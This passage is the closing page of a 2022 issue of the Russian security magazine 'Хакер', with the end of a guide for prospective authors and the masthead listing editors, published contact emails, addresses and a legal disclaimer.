- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_33_Picture_0.jpeg)

#### №11 (296)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Литературный редактор **Евгения Шарипова**

Бильд-редактор **yambuto** [yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

![](_page_33_Picture_16.jpeg)

![](_page_33_Picture_17.jpeg)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022